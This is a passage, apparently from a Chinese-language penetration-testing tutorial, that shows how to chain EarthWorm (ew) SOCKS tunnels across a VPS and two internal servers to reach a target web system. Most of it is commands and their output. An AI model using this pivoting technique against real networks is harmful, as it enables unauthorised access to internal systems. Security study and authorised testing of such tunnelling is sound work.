 1 ./ew -s lcx_listen -l 1080 -e 888
[root@VPS 代理及隧道]# ./ew -s rcsocks -l 1080 -e 888
rcsocks 0.0.0.0:1080 <--[10000 usec]--> 0.0.0.0:888
init cmd_server_for_rc here
start listen port here
然后在服务器B上执行如下命令，监听本地的999端口
1 ew.exe -s ssocksd -l 999
C:\Users\xie\Desktop>ew.exe -s ssocksd -l 999
ssocksd 0.0.0.0:999 <--[10000 usec]--> socks server
最后再服务器A上执行如下命令，将VPS的888端口和服务器B的999端口连接起来
1 ./ew -s lcx_slave -d 1.1.1.1 -e 888 -f 192.168.10.128 -g 999
root@kali:~# ./ew -s lcx_slave -d -e 888 -f 192.168.10.128 -g 999
lcx_slave :888 <--[10000 usec]--> 192.168.10.128:999
以上命令都执行完之后，设置socks5代理为VPS的1080端口，即可成功访问靶标web系统。
[root@VPS 代理及隧道]# ./ew -s rcsocks -l 1080 -e 888